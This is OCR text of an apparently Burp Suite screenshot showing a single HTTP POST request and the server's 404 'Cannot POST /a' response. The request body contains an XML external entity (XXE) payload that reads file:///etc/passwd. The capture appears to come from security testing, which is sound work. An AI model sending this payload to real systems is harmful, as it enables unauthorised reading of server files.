 Request
Pretty Raw Hex
\n
1 POST /a HTTP/1.1
2 Host: magic-ac110002.nip.io:5000
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
8 Sec-Purpose: prefetch;prerender
9 Purpose: prefetch
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18 Content-Length: 1
19
20 a
21
22 <?xml version="1.0" encoding="UTF-8"?>
23 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
24 <stockCheck><productId>&xxe;</productId></stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'n
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 141
7 Date: Mon, 13 May 2024 18:37:51 GMT
8 Connection: close
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
Cannot POST /a
</pre>
19 </body>
20 </html>
21